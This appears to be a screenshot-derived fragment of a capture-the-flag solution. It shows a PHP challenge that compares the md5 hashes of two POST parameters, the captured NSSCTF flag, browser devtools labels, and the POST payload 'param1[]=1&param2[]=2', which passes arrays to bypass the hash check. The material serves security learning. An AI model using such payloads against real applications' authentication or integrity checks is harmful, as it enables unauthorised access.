 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2']))
echo $flag;
} NSSCTF{d5ac269f-2250-4ebc-8042-e5a524905bea}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:29000/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[ ]=1&param2[ ]=2